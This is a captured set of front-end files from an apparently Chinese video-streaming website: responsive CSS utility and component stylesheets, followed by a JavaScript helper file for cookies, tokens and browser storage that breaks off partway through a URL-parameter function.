	.mo-comd-arow {overflow: hidden;text-overflow: ellipsis;display: block !important;white-space: nowrap}
	.mo-comd-trow {overflow: hidden;text-overflow: ellipsis;display: -webkit-box !important;-webkit-box-orient: vertical;-webkit-line-clamp: 2}
	.mo-comd-west {float: left;}
	.mo-comd-east {float: right;}
	.mo-comd-none {display: none !important}
	.mo-comd-block {display: block !important}
	.mo-comd-inline {display: inline !important}
	.mo-comd-iblock {display: inline-block !important}
	.mo-comd-table {display: table-cell !important}
	.mo-comd-left {text-align: left !important}
	.mo-comd-right {text-align: right !important}
	.mo-comd-center {text-align: center !important}
	.mo-fsmd-12px {font-size: .75rem !important}
	.mo-fsmd-14px {font-size: .875rem !important}
	.mo-fsmd-16px {font-size: 1rem !important}
	.mo-fsmd-18px {font-size: 1.125rem !important}
	.mo-fsmd-20px {font-size: 1.25rem !important}
	.mo-fsmd-24px {font-size: 1.5rem !important}
	.mo-lhmd-24px {line-height: 1.5rem;}
	.mo-lhmd-34px {line-height: 2.125rem;}
	.mo-lhmd-36px {line-height: 2.25rem;}
	.mo-pamd-5px {padding: 0.3125rem}
	.mo-pamd-10px {padding: 0.625rem}
	.mo-pamd-20px {padding: 1.25rem;}
	.mo-pnmd-10px {padding: 0 0.625rem}
	.mo-pnmd-15px {padding: 0 0.9375rem}
	.mo-pnmd-20px {padding: 0 1.25rem;}
	.mo-pzmd-5px {padding: 0.3125rem 0}
	.mo-pzmd-25px {padding: 1.5625rem 0}
	.mo-pamd-1510 {padding: 0.9375rem 0.625rem}
	.mo-plmd-10px {padding-left: 0.625rem}
	.mo-plmd-15px {padding-left: 0.9375rem}
	.mo-prmd-15px {padding-right: 0.9375rem}
	.mo-ptmd-5px {padding-top: 0.3125rem}
	.mo-ptmd-10px {padding-top: 0.625rem}
	.mo-pbmd-5px {padding-bottom: 0.3125rem}
	.mo-pbmd-10px {padding-bottom: 0.625rem}
	.mo-mtmd-0px {margin-top: 0}
	.mo-mtmd-5px {margin-top: 0.3125rem}
	.mo-mamd-10px {margin: 0.625rem}
	.mo-mtmd-10px {margin-top: 0.625rem}
	.mo-mlmd-10px {margin-left: 0.625rem}
	.mo-mrmd-10px {margin-right: 0.625rem}
	.mo-mlmd-20px {margin-left: 1.25rem}
	.mo-mtmd-20px {margin-top: 1.25rem}
	.mo-mbmd-10px {margin-bottom: 0.625rem}
	.mo-bymd-5by2 {padding-top: 32%}
	.mo-bymd-1by1 {padding-top: 100%}
	.mo-bsmd-shadow {box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1)}
}
@media(min-width:992px) {
	/* 992 */
	.mo-cols-lg1 {width: 8.33333333%}
	.mo-cols-lg2 {width: 16.66666667%}
	.mo-cols-lg3 {width: 25%}
	.mo-cols-lg4 {width: 33.33333333%}
	.mo-cols-lg5 {width: 41.66666667%}
	.mo-cols-lg6 {width: 50%}
	.mo-cols-lg7 {width: 58.33333333%}
	.mo-cols-lg8 {width: 66.66666667%}
	.mo-cols-lg9 {width: 75%}
	.mo-cols-lg10 {width: 83.33333333%}
	.mo-cols-lg11 {width: 91.66666667%}
	.mo-cols-lg12 {width: 100%}
	.mo-cols-lg1x {width: 10%}
	.mo-cols-case {width: 60rem}
	.mo-colg-west {float: left;}
	.mo-colg-east {float: right;}
	.mo-colg-none {display: none !important}
	.mo-colg-block {display: block !important}
	.mo-colg-inline {display: inline !important}
	.mo-colg-iblock {display: inline-block !important}
	.mo-colg-table {display: table-cell !important}
	.mo-colg-left {text-align: left !important}
	.mo-colg-right {text-align: right !important}
	.mo-colg-center {text-align: center !important}
	.mo-fslg-12px {font-size: .75rem !important}
	.mo-fslg-14px {font-size: .875rem !important}
	.mo-fslg-16px {font-size: 1rem !important}
	.mo-fslg-18px {font-size: 1.125rem !important}
	.mo-fslg-20px {font-size: 1.25rem !important}
	.mo-pzlg-20px {padding: 1.25rem 0}
	.mo-lhlg-22px {line-height: 1.375rem;}
	.mo-bylg-5by3 {padding-top: 57.5%}
	.mo-bylg-20by17 {padding-top: 85%}
}
@media(min-width:1200px) {
	/* 1200 */
	.mo-cols-xl1 {width: 8.33333333%}
	.mo-cols-xl2 {width: 16.66666667%}
	.mo-cols-xl3 {width: 25%}
	.mo-cols-xl4 {width: 33.33333333%}
	.mo-cols-xl5 {width: 41.66666667%}
	.mo-cols-xl6 {width: 50%}
	.mo-cols-xl7 {width: 58.33333333%}
	.mo-cols-xl8 {width: 66.66666667%}
	.mo-cols-xl9 {width: 75%}
	.mo-cols-xl10 {width: 83.33333333%}
	.mo-cols-xl11 {width: 91.66666667%}
	.mo-cols-xl12 {width: 100%}
	.mo-cols-xl1x {width: 10%}
	.mo-cols-case {width: 71.25rem}
	.mo-coxl-west {float: left;}
	.mo-coxl-east {float: right;}
	.mo-coxl-none {display: none !important}
	.mo-coxl-block {display: block !important}
	.mo-coxl-inline {display: inline !important}
	.mo-coxl-iblock {display: inline-block !important}
	.mo-coxl-table {display: table-cell !important}
	.mo-coxl-left {text-align: left !important}
	.mo-coxl-right {text-align: right !important}
	.mo-coxl-center {text-align: center !important}
	.mo-fsxl-12px {font-size: .75rem !important}
	.mo-fsxl-14px {font-size: .875rem !important}
	.mo-fsxl-16px {font-size: 1rem !important}
	.mo-fsxl-18px {font-size: 1.125rem !important}
	.mo-fsxl-20px {font-size: 1.25rem !important}
	.mo-fsxl-24px {font-size: 1.5rem !important}
	.mo-ptxl-10px {padding-top: 0.625rem;}
	.mo-pbxl-20px {padding-bottom: 1.25rem}
	.mo-lhxl-24px {line-height: 1.5rem}
	.mo-byxl-20by15 {padding-top: 75%}
}
@media(min-width:1400px) {
	/* 1440 */
	.mo-cols-el1 {width: 8.33333333%}
	.mo-cols-el2 {width: 16.66666667%}
	.mo-cols-el3 {width: 25%}
	.mo-cols-el4 {width: 33.33333333%}
	.mo-cols-el5 {width: 41.66666667%}
	.mo-cols-el6 {width: 50%}
	.mo-cols-el7 {width: 58.33333333%}
	.mo-cols-el8 {width: 66.66666667%}
	.mo-cols-el9 {width: 75%}
	.mo-cols-el10 {width: 83.33333333%}
	.mo-cols-el11 {width: 91.66666667%}
	.mo-cols-el12 {width: 100%}
	.mo-cols-el1x {width: 10%}
	.mo-cols-case {width: 82.5rem}
	.mo-coel-west {float: left;}
	.mo-coel-east {float: right;}
	.mo-coel-none {display: none !important}
	.mo-coel-block {display: block !important}
	.mo-coel-inline {display: inline !important}
	.mo-coel-iblock {display: inline-block !important}
	.mo-coel-table {display: table-cell !important}
	.mo-coel-left {text-align: left !important}
	.mo-coel-right {text-align: right !important}
	.mo-coel-center {text-align: center !important}
}
/* 通用组件 */
.mo-part-hide {display: none !important}
.mo-part-show {display: block !important}
.mo-part-curs {cursor: pointer}
.mo-part-coin {border-radius: 100%}
.mo-part-hund {border-radius: 6.25rem}
.mo-part-vert {vertical-align: middle}
.mo-part-left {left: -100% !important}
.mo-part-patb {padding: 6.25rem 0;}
.mo-part-mtop {margin-top: -0.1875rem}
.mo-part-ptop {margin-top: 0.1875rem}
.mo-part-bold {font-weight: bold}
.mo-part-zero {border: 0 !important;}
.mo-part-bord {border: .0625rem solid;}
.mo-part-btsd {border-top: 0.0625rem solid;}
.mo-part-blsd {border-left: 0.0625rem solid;}
.mo-part-brsd {border-right: 0.0625rem solid;}
.mo-part-bbsd {border-bottom: 0.0625rem solid;}
.mo-part-dott {border-bottom: 0.0625rem dashed;}
.mo-part-bans {pointer-events: none !important}
.mo-part-tops {top: auto !important;bottom: 40px;}
.mo-part-code {width: 11.25rem;height: 11.25rem;margin: 0 auto;}
.mo-part-potn {background-position: 0px 5rem;}
.mo-part-fixs {position: fixed !important;}
.mo-part-peer {position: absolute;top: 0;left: 0;z-index: 1}
.mo-part-more {position: absolute;top: 0;right: 0;z-index: 1}
.mo-part-core {position: absolute;top: 50%;left: 50%;width: 100%;box-sizing: border-box;transform: translate(-50%, -50%)}
.mo-part-full {position: absolute !important;top: 0;left: 0;width: 100%;height: 100%}
.mo-part-view {width: 100%;height: 100% !important;overflow: hidden;}
.mo-part-move {transition: all .2s;-webkit-transition: all .2s}
.mo-part-over {overflow: visible !important}
.mo-part-maxw {max-width: 400px;margin: 0 auto}
.mo-part-advs {position: absolute;top: 0;right: 0;bottom: 3.125rem;width: 20px;height: 20px;line-height: 20px;background-color: rgba(0, 0, 0, 0.5);z-index: 998}
.mo-part-ramp {background-image: linear-gradient(transparent, rgba(0, 0, 0, .5))}
.mo-part-slip {white-space: nowrap;overflow-y: hidden;overflow-x: overlay;-webkit-overflow-scrolling: touch}
.mo-part-seal {position: relative;top: -0.0625rem;font-size: .75rem;padding: .0625rem .3125rem;border-radius: .125rem;margin-right: .3125rem;}
.mo-part-mask {height: 100%;position: fixed;top: 0;left: 0;right: 0;bottom: 0;z-index: 999}
.mo-part-btns {text-align: center;user-select: none;border: 0;cursor: pointer}
.mo-part-btns:hover {opacity: .8 !important}
.mo-part-over:after {content: '\20';clear: both;display: block;overflow: hidden;height: 0}
/* 文字超出显示省略号 */
.mo-wrap-arow {overflow: hidden;text-overflow: ellipsis;display: block;white-space: nowrap}
.mo-wrap-trow {overflow: hidden;text-overflow: ellipsis;display: -webkit-box !important;-webkit-box-orient: vertical;-webkit-line-clamp: 2}
/* 全局图片样式 */
.mo-situ-pics {position: relative;display: block;width: 100%;height: 0;background-position: 50% 50%;background-size: cover}
.mo-situ-play {opacity: 0;position: absolute;top: 0;z-index: -1;width: 100%;height: 100%;transition: all ease-out .35s;background: rgba(0, 0, 0, .4) url([data-uri]) center no-repeat}
.mo-situ-tips {display: block;position: absolute;top: 5px;right: 5px;z-index: 1;padding: 0px 5px;height: 20px;line-height: 20px;}
.mo-situ-rema {position: absolute;bottom: -1px;width: 100%;padding: .3125rem 0;z-index: 1;}
.mo-situ-name {margin-top: .375rem;line-height: 1.125rem}
.mo-situ-desc {margin-top: .3125rem;line-height: 1rem}
.mo-situ-npic {background: rgba(255, 255, 255, .3)}
.mo-situ-pics:hover .mo-situ-play {opacity: 1;z-index: 1}
/* 文本框 */
.mo-form-info {box-sizing: border-box;border: 0;display: block;padding: 0 .625rem;width: 100%;height: 2.5rem;line-height: 2.5rem}
.mo-form-area {padding: .625rem;height: auto;line-height: 1.25rem}
.mo-form-name {padding: .625rem;line-height: 1.5rem;position: absolute;left: 0;top: 0;z-index: 1;}
.mo-form-text {padding: .625rem .625rem .625rem 3.4375rem;line-height: 1.5rem;border: 0;border-bottom: 0.0625rem solid}
.mo-form-face {position: absolute;top: 0;left: 0}
.mo-form-comp {position: relative;top: 5px;width: 20px;height: 20px}
.mo-form-righ {padding-right: 5.3125rem;}
.mo-form-left {padding-left: 5.3125rem;}
.mo-form-tips {padding-left: 2.5rem;}
.mo-form-maxh {height: 2.375rem}
/* 修饰框 */
.mo-line-top:before,
.mo-line-bottom:after {position: absolute;left: 0;right: 0;z-index: 1;content: "";height: .0625rem;transform-origin: 0 0;transform: scaleY(.5)}
.mo-line-top:before {top: 0;border-top: .0625rem solid}
.mo-line-bottom:after {bottom: 0;border-bottom: .0625rem solid}
.mo-line-left:before,
.mo-line-right:after {position: absolute;top: 0;bottom: 0;z-index: 1;content: "";width: .0625rem;transform-origin: 100% 0;transform: scaleX(.5)}
.mo-line-left:before {left: 0;border-left: .0625rem solid}
.mo-line-right:after {right: 0;border-right: .0625rem solid}
.mo-edge-info {margin-left: .3125rem;position: relative;display: inline-block;vertical-align: middle;width: 0;height: 0;border-width: .375rem;border-style: dashed;border-color: transparent;overflow: hidden}
.mo-edge-top {top: -0.25rem;border-bottom-style: solid}
.mo-edge-bottom {top: .125rem;border-top-style: solid}
.mo-anim-upbit {animation-name: mo-anim-upbit;animation-duration: .3s;animation-fill-mode: both}
@keyframes mo-anim-upbit {from {transform: translate3d(0, 1.875rem, 0);opacity: .3}
	to {transform: translate3d(0, 0, 0);opacity: 1}
}
/* 导航栏 */
.mo-head-info {position: relative;top: 0;width: 100%;height: 5rem;z-index: 1000}
.mo-head-info .mo-navs-ajax {line-height: 5rem}
.mo-head-info .mo-navs-item {line-height: 40px;padding-right: 10px;vertical-align: middle}
.mo-head-info .mo-navs-item:first-child {padding-left: 10px;}
.mo-head-info .mo-navs-right {position: absolute;top: 30px}
.mo-head-info .mo-navs-form {position: relative;margin: .625rem 96px .625rem 10px}
.mo-head-info .mo-navs-cuts {position: absolute;left: 10px;line-height: 30px}
.mo-head-info .mo-navs-input {width: 100%;padding: 0 2.5rem 0 60px;line-height: 1.875rem;border: 0;border-radius: 1.875rem}
.mo-head-info .mo-navs-submit {position: absolute;top: 0;right: 0.0625rem;border: 0}
.mo-head-info .mo-navs-btns {position: absolute;right: 0;top: 0;}
.mo-head-info .mo-navs-font {float: left;line-height: 50px;margin-left: 1rem;}
.mo-head-info .mo-navs-font:last-child {margin-right: 1rem}
/* 导航栏弹出框 */
.mo-head-info .mo-pops-info {position: absolute;top: 80px;right: 0;width: 100%;}
.mo-head-info .mo-pops-item {position: relative;line-height: 2.1875rem}
.mo-head-info .mo-pops-item.mo-line-bottom:after {left: .9375rem}
.mo-head-info .mo-pops-item:last-child.mo-line-bottom:after {border: 0}
/* 移动端底部导航栏 */
.mo-tabr-info {position: fixed;bottom: 0;width: 100%;height: 3.125rem;z-index: 998}
/* 底部 */
.mo-foot-advs {position: fixed;bottom: 3.125rem;width: 100%;z-index: 998}
/* 固定块 */
.mo-goto-info {position: fixed;right: .625rem;bottom: 3.75rem;z-index: 996}
.mo-goto-info .mo-goto-lump {margin-top: .625rem;width: 2.25rem;height: 2.25rem;line-height: 2.25rem;}
/* 轮播图 */
.mo-swip-wrapper {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;z-index: 1;}
.mo-swip-slide {position: relative;width: 100%;height: 100%;float: left;-webkit-flex-shrink: 0;-ms-flex: 0 0 auto;flex-shrink: 0}
.mo-swip-title {position: absolute;bottom: -1px;padding: 1.875rem .625rem .625rem;width: 100%}
.mo-swip-head {margin-bottom: .3125rem}
.mo-swip-prev,
.mo-swip-next {position: absolute;top: 50%;width: 1.875rem;height: 3.125rem;line-height: 3.125rem;margin-top: -1.5625rem;background-color: rgba(0, 0, 0, .4);z-index: 99;}
.mo-swip-prev {left: 1.25rem;right: auto}
.mo-swip-next {right: 1.25rem;left: auto}
.mo-swip-pagin {position: absolute;right: .3125rem;bottom: .3125rem;width: 100%}
.mo-swip-bullet {margin: 0 .0625rem;width: .3125rem;height: .0625rem;display: inline-block;background: white;opacity: .2;cursor: pointer}
/* 分页按钮 */
.mo-page-info .mo-page-text {width: 8%;border: 0;max-width: 60px;cursor: auto;}
/* 错误提示页 */
.mo-jump-info .mo-jump-head {padding-bottom: .9375rem;border-bottom: .0625rem solid}
.mo-jump-info .mo-jump-span {font-size: 1.875rem;margin-right: 1.25rem}
.mo-jump-info .mo-jump-tips {line-height: 2.8125rem;padding-left: 0.625rem;}
/* 筛选页 */
.mo-scre-info {border-top: .0625rem dashed;}
.mo-scre-info:first-child {border: 0}
/* 视频详情 */
.mo-deta-info .mo-deta-btns {width: 200%;position: absolute;left: 100%;bottom: .3125rem;z-index: 1;}
.mo-deta-info .mo-deta-play {min-width: 85px}
.mo-deta-info:last-child {margin: 0;border: 0}
/* 播放器 */
.mo-play-info .mo-play-tips {height: 28px;line-height: 28px;}
.mo-play-info .mo-play-advs {position: absolute;z-index: 100;top: 10px;right: 10px;background-color: rgba(0, 0, 0, .4);line-height: 24px;padding: 0 10px;border-radius: 20px;}
.mo-play-info .mo-play-buil {position: absolute;bottom: 0;width: 100%;z-index: 998;}
.mo-play-info .mo-play-btns {z-index: 99;opacity: 1;top: 50%;background-color: transparent;width: 100px;height: 100px;}
/* 弹幕输入框 */
.mo-danm-info .mo-danm-form {position: absolute;width: 60px;height: 30px;line-height: 30px;padding: 0;border: 0;}
.mo-danm-info .mo-danm-text {position: relative;width: 100%;padding: 0 65px 0 35px;border-radius: 1.875rem;}
.mo-danm-info .mo-danm-icon {left: 10px;z-index: 1;width: 30px;}
.mo-danm-info .mo-danm-send {top: 5px;right: 5px;border-radius: 0 30px 30px 0;}
.mo-danm-info .mo-danm-code {top: 5px;right: 65px;width: 50px;}
.mo-danm-info .mo-danm-pics {top: 5px;right: 115px;}
.mo-danm-info .mo-danm-padd {padding-right: 175px;}
/* 评论留言 */
.mo-comm-info .mo-comm-avat {width: 2.5rem;height: 2.5rem}
.mo-comm-info .mo-comm-east {margin-left: 3.125rem}
.mo-comm-info .mo-comm-left {padding-left: 3.125rem}
.mo-comm-info .mo-comm-sons {margin: 0 -0.3125rem}
/* 表情框 */
.mo-face-info {position: absolute;width: 298px;left: 0;top: 40px;z-index: 2;}
.mo-face-info .mo-face-item {max-height: 205px;overflow: overlay;}
.mo-face-info .mo-face-pics {width: 40px;height: 40px;line-height: 40px;}
/* 弹窗公告 */
.mo-note-info {width: 320px;height: 400px;}
.mo-note-info .mo-note-dels {padding: 15px 20px 0 0;font-size: 30px;}
.mo-note-info .mo-note-foot {position: absolute;bottom: 0;padding: 40px 60px;}
/* 网页分享 */
.mo-have-info {width: 275px;}
.mo-have-info .mo-have-body {position: relative;width: 100%;height: 100%;}
.mo-have-info .mo-have-main {top: 0;width: 100%;height: 100%;}
.mo-have-info .mo-have-head {background: url(../images/loading-2.gif) no-repeat center;}
.mo-have-info .mo-have-code {right: 0;bottom: 0;width: 5.6875rem;height: 5.6875rem;}
.mo-have-info .mo-have-boxs {min-height: 100%;}
.mo-have-info .mo-have-pics {width: 100%;}
/* 用户中心 */
.mo-user-info .mo-user-avat {width: 4rem;height: 4rem;line-height: 4rem;}
.mo-user-info .mo-user-load {position: absolute;background: rgba(0, 0, 0, 0.5);font-size: 30px !important;opacity: 0;}
.mo-user-info .mo-user-hove {position: relative;margin: 0 auto;}
.mo-user-info .mo-user-hove:hover .mo-user-load {opacity: 1;}
/* 站点关闭 */
.mo-shut-info {background-color: #354141;}
.mo-shut-info .mo-shut-head {font-size: 26px;margin: 0 0 30px}
.mo-shut-info .mo-shut-foot {position: fixed;bottom: 20px}
.mo-shut-info .mo-shut-item {font-size: 42px;margin: 10px 0;padding-bottom: 15px;width: 136px;border-right: 2px dashed rgba(255, 255, 255, .26)}
.mo-shut-info .mo-shut-item:nth-last-child(3) {border: none}
.mo-shut-info .mo-shut-item:last-child {border: none}
.mo-shut-info .mo-shut-tips {height: 45px;line-height: 45px;background: rgba(255, 255, 255, .06)}
.mo-shut-info .mo-shut-span {line-height: 70px}
.mo-shut-info .mo-shut-code {height: 10rem;}
/* 防红防封 */
.mo-brow-info {background: white url(../images/browser.png) center top/contain no-repeat;}
.mo-brow-info .mo-brow-main {top: 60%;}
.mo-brow-info .mo-brow-code {height: 10rem;}
.mo-brow-info .mo-brow-inow {padding: 200px 20px 20px 20px;font-size: 54px;}
.mo-brow-info .mo-brow-foot {position: fixed;bottom: 20px;}
/* 对联广告 */
.mo-coup-info .mo-coup-item {position: fixed;top: 150px;width: 100px;z-index: 999;}
.mo-coup-info .mo-coup-left {left: 20px;}
.mo-coup-info .mo-coup-right {right: 20px;}
/* 主题用户协议弹窗 */
.mo-trea-info {min-width: 280px;max-width: 600px;}
/* 主题设置 */
.mo-main-info .mo-main-area {min-height: 38px;height: 38px;line-height: 38px;padding: 0px 10px;}
.mo-main-info .mo-main-area::-webkit-input-placeholder {padding: 10px 0}
/* 主题设置多选 */
.mo-many-info .mo-many-this {background-color: white !important}
/* 主题升级日志 */
.mo-logs-info .mo-logs-boxs {padding: 0 !important}
.mo-logs-info .mo-logs-form {margin-top: 0;margin-bottom: 0.3125rem}
.mo-logs-info .mo-logs-nums {border-top: 0;border-left: 0}
.mo-logs-info .mo-logs-item {border-top: 0;border-right: 0}
/* 主题设置弹窗 */
.mo-open-info .mo-open-item {width: 100px;margin: 0.3125rem;box-sizing: border-box;height: 40px;line-height: 38px;text-align: center;}
.mo-open-info .mo-open-head {height: 34px;}
/* 主题设置图标选择 */
.mo-font-info .mo-font-anim {width: 245px;}
.mo-font-info .mo-font-boxs {border: 1px solid #e6e6e6;height: 38px;border-radius: 2px;cursor: pointer;position: relative;background: #fff;min-width: 60px;}
.mo-font-info .mo-font-icon {box-sizing: border-box;display: block;width: 80%;height: 100%;float: left;text-align: center;transition: all .3s;}
.mo-font-info .mo-font-item {display: inline-block;width: 20%;line-height: 36px;text-align: center;cursor: pointer;vertical-align: top;height: 36px;margin: 4px;border: 1px solid #ddd;border-radius: 2px;transition: 300ms;}
.mo-font-info .mo-icon-font {line-height: 38px;font-size: 18px;}
/* 详情排版优化 */
.mo-word-info strong,
.mo-word-info b {font-weight: bold;}
.mo-word-info span,
.mo-word-info p {background: inherit !important;}
.mo-word-info p {word-break: break-word;line-height: 1.6;}
.mo-word-info ol,
.mo-word-info ul {margin: 1em 0;padding: 0}
.mo-word-info ul {display: table;}
.mo-word-info ul>li {display: table-row;list-style: none;}
.mo-word-info ul>li:before {display: table-cell;content: "\2022   ";white-space: pre;}
.mo-word-info ol {display: table;counter-reset: ol;}
.mo-word-info ol>li {display: table-row;list-style: none;}
.mo-word-info ol>li:before {display: table-cell;text-align: right;counter-increment: ol;content: counter(ol) ". ";white-space: pre;}
.mo-word-info pre {overflow-y: auto;}
.mo-word-info pre ol,
.mo-word-info pre ul {margin: 0;width: 100%;}
.mo-word-info pre li {display: list-item;list-style: unset;}
.mo-word-info pre li:before {content: unset}
.mo-word-info pre li:first-child {padding-top: 5px;}
.mo-word-info pre li:last-child {padding-bottom: 5px;}
.mo-word-info code {font-family: Courier New;}
.mo-word-info iframe {max-width: 100%;}
@media(min-width:768px) {
	/* 组件 */
	.mo-part-left {left: 0 !important}
	.mo-part-round {box-shadow: 0 0 1px rgba(0, 0, 0, 0.1)}
	/* 导航栏 */
	.mo-head-info {box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, 0.1)}
	.mo-head-info .mo-navs-logo {height: 3.125rem}
	.mo-head-info .mo-navs-item {line-height: 80px;padding-right: 15px;}
	.mo-head-info .mo-navs-item:first-child {padding-left: 0;}
	.mo-head-info .mo-navs-right {top: 0;right: 0;max-width: 350px}
	.mo-head-info .mo-navs-form {margin: 1.375rem 99px 1.375rem 0;z-index: 0}
	.mo-head-info .mo-navs-cuts {left: 15px;line-height: 36px}
	.mo-head-info .mo-navs-input {height: 2.25rem;line-height: 2.25rem;padding: 0 40px 0 65px}
	.mo-head-info .mo-navs-submit {right: 0.125rem;}
	.mo-head-info .mo-navs-font {line-height: 80px}
	.mo-head-info .mo-navs-font:last-child {margin-right: 0}
	/* 导航弹出框 */
	.mo-pops-info {max-width: 350px}
	/* 底部 */
	.mo-foot-advs {bottom: 0;}
	/* 轮播图 */
	.mo-swip-title {padding: 1.875rem 1.25rem 1.25rem}
	.mo-swip-pagin {right: .625rem;bottom: .625rem}
	.mo-swip-bullet {margin: 0 .15625rem;width: 1.875rem;height: .1875rem}
	/* 固定块 */
	.mo-goto-info .mo-goto-lump {margin-top: .625rem;width: 3.125rem;height: 3.125rem;line-height: 3.125rem;}
	/* 筛选 */
	.mo-scre-info {white-space: normal}
	.mo-scre-info.mo-scre-type {padding: .9375rem;border-top: 0;border-left: .0625rem solid;}
	.mo-scre-info.mo-scre-type:first-child {padding-left: 0;border: 0}
	.mo-scre-info.mo-scre-type .mo-scre-head {display: block !important;padding: 0 .625rem}
	.mo-scre-info.mo-scre-type .mo-scre-name {margin: 0;padding: .625rem .625rem 0 .625rem;line-height: 1.125rem}
	/* 详情框 */
	.mo-deta-info .mo-deta-btns {bottom: 10px;}
	.mo-deta-info .mo-deta-play {min-width: 100px;}
	/* 评论留言 */
	.mo-comm-info .mo-comm-sons {margin: 0 -0.625rem}
	/* 弹窗公告 */
	.mo-note-info {width: 640px;height: 400px;}
	/* 个人中心 */
	.mo-user-info .mo-user-avat {width: 6.25rem;height: 6.25rem;line-height: 6.25rem}
	/* 站点关闭 */
	.mo-shut-info .mo-shut-item:nth-last-child(3) {border-right: 2px dashed rgba(255, 255, 255, .26)}
	.mo-shut-info .mo-shut-foot {bottom: 40px}
	/* 防红防封 */
	.mo-brow-info {background: white}
	.mo-brow-info .mo-brow-main {top: 50%;}
}
@media(max-width:768px) {
	.padding-6{
		padding: 6px !important;
	}
	}
	


--- FILE ---
content_type: text/css
request_url: https://www.666pin.com/static/libs/web/plugins/css/index.css
body_size: 622
content:
/* 侧边栏（app下载） */
.stui-extra {
  position: fixed;
  bottom: 10%;
  right: 2%;
  z-index: 9999;
}

.cms_util_li {
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 10px 0;
  background-color: var(--cms--util--bgColor) !important;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  position: relative;
  border-radius: 5px;
  z-index: 9999;
}

.cms_util_li a {
  display: flex;
  justify-items: center;
  align-items: center;
  flex-direction: column;
}

.cms_util_li p {
  margin-top: 5px;
  color: #999;
  display: block;
  width: 100%;
}

@media screen and (max-width: 768px) {
  .cms_util_li {
    width: 45px;
    height: 45px;
  }

  .cms_util_li p {
    font-size: 12px;
  }
}

.stui-extra li {
  padding: 0 !important;
}

.cms_sideslip {
  box-sizing: border-box;
  background-color: #ffffff;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  width: 180px;
  height: 180px;
  padding: 10px;
  position: absolute;
  right: 60px;
  bottom: 0px;
  display: none;
  z-index: 9999999;
}

.cms_util_text {
  margin: 0 !important;
  padding: 0 !important;
  max-height: 16px;
  margin: 0 !important;
  /* margin-bottom: 10px !important; */
}

.cms_util_icon {
  margin: 0 !important;
  padding: 0 !important;
  padding-bottom: 5px !important;
  margin-top: 5px !important;
}

/*客服留言*/
.leave-container {
  z-index: 9999;
}

.service-container {
  z-index: 10000;
}

@media screen and (max-width: 768px) {
  #leaveContainer {
    max-width: 320px;
  }
}
.cms_notice_Up_content_box_main a {
  color: #551a8b !important;
}

/* 侧边栏icon颜色 */
#cms_app_downloads .tem_side_svg {
  width: 18px;
  height: 18px;
  fill: #999999;
  margin-bottom: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.666pin.com/static/libs/web/commJs/global.js
body_size: 1710
content:
// 关闭广告
function cusCloseAds(ele) {
  $(`#${ele}`).hide();
}


/* 存储 */
//写cookies
var TokenKey = "Token";
function temSetCookie(name, value) {
  var Days = 30;
  var exp = new Date();
  exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
  document.cookie =
    name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}
function temSetToken(token) {
  return temSetCookie(TokenKey, token);
}
//删除cookies
function temDelCookie(name) {
  var exp = new Date();
  exp.setTime(exp.getTime() - 1);
  var cval = temGetCookie(name);
  if (cval != null)
    document.cookie =
      name + "=" + cval + ";expires=" + exp.toGMTString() + ";path=/";
}
function temRemoveToken() {
  return temDelCookie(TokenKey);
  // return window.sessionStorage.removeItem(TokenKey);
}
// 7.是否boolean
const isBoolean = (o) => {
  return Object.prototype.toString.call(o).slice(8, -1) === "Boolean";
};
// 11.是否对象
const isObj = (o) => {
  return Object.prototype.toString.call(o).slice(8, -1) === "Object";
};
// 12.是否数组
const isArray = (o) => {
  return Object.prototype.toString.call(o).slice(8, -1) === "Array";
};
var storage = {
  setLocal: (key, value) => {
    if (isArray(value) || isObj(value) || isBoolean(value)) {
      window.localStorage.setItem(key, JSON.stringify(value));
    } else {
      window.localStorage.setItem(key, value);
    }
  },
  getLocal: (key) => {
    let value = window.localStorage.getItem(key);
    if (value) {
      return JSON.parse(value);
    } else {
      return value;
    }
  },
  clearOneLocal: (key) => {
    window.localStorage.removeItem(key);
  },
  clearAllLocal: () => {
    // indexDBStore 不清除
    const indexDBStore = storage.getLocal("indexDBStore");
    window.localStorage.clear();
    storage.setLocal("indexDBStore", JSON.stringify(indexDBStore));
  },
  setSession: (key, value) => {
    //正常设置，会覆盖原值
    if (isArray(value) || isObj(value) || isBoolean(value)) {
      window.sessionStorage.setItem(
        key,
        window.btoa(window.encodeURIComponent(JSON.stringify(value)))
      );
    } else {
      window.sessionStorage.setItem(
        key,
        window.btoa(window.encodeURIComponent(value))
      );
    }
    // window.sessionStorage.setItem(key, JSON.stringify(value))
  },
  appendSession: (key, value) => {
    //追加赋值，不会覆盖原值
    let getValue = window.sessionStorage.getItem(key);
    if (getValue) {
      let oldValue = JSON.parse(getValue);
      let newValue = Object.assign(oldValue, value);
      window.sessionStorage.setItem(key, JSON.stringify(newValue));
    } else {
      window.sessionStorage.setItem(key, JSON.stringify(value));
    }
  },
  getSession: (key) => {
    //需要判断取值格式，如果是string或者undefined，不能JSON.PARSE()
    let value = window.sessionStorage.getItem(key);
    if (!value) {
      return value;
    } else {
      try {
        if (
          isArray(JSON.parse(window.decodeURIComponent(window.atob(value)))) ||
          isObj(JSON.parse(window.decodeURIComponent(window.atob(value))))
        ) {
          return JSON.parse(window.decodeURIComponent(window.atob(value)));
        } else {
          if (window.decodeURIComponent(window.atob(value)) == "true") {
            return true;
          } else if (window.decodeURIComponent(window.atob(value)) == "false") {
            return false;
          } else {
            return window.decodeURIComponent(window.atob(value));
          }
        }
      } catch (e) {
        return window.decodeURIComponent(window.atob(value));
      }
    }
  },
  clearOneSession: (key) => {
    window.sessionStorage.removeItem(key);
  },
  clearAllSession: () => {
    let t1 = storage.getSession("isAdsPop");
    window.sessionStorage.clear();
    t1 ? storage.setSession("isAdsPop", t1) : "";
  },
};
// 获取路由参数
function getRouteParams() {
  // 获取 URL 中的查询字符串（? 后的参数）
  const queryString = window.location.search;
  // 去掉查询字符串中的问号（?）
  const queryParams = queryString.substring(1);
  // 将查询字符串转换为对象
  const params = {};
  // 分割参数并放入对象中
  const paramArr = queryParams.split("&");
